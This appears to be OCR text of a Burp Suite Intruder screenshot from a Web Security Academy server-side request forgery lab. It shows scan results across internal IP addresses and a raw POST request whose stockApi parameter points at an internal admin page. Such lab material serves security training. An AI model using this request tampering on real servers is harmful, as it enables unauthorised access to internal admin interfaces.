 Request Payload Status code Response rec... Error Timeout Length Comment
249 248 200 89 3274
0 400 63 141
2 1 400 42 141
1 0 500 1054 2477
3 2 500 82 2477
4 3 500 40 2477
5 4 500 38 2477
6 5 500 38 2477
7 6 500 38 2477
8 7 500 39 2477
Request Response
Pretty Raw Hex
POST /product/stock HTTP/2
Host: 0a5600b5045587ce805dcbf000b200e4.web-security-academy.net
Cookie: session=VLATr3WOz2UedVfYnmCHdbJ9iiLIysDt
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Referer: https://0a5600b5045587ce805dcbf000b200e4.web-security-academy.net/product?productId=1
Content-Type: application/x-www-form-urlencoded
Content-Length: 40
Origin: https://0a5600b5045587ce805dcbf000b200e4.web-security-academy.net
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Te: trailers
Connection: keep-alive
stockApi=http://192.168.0.248:8080/admin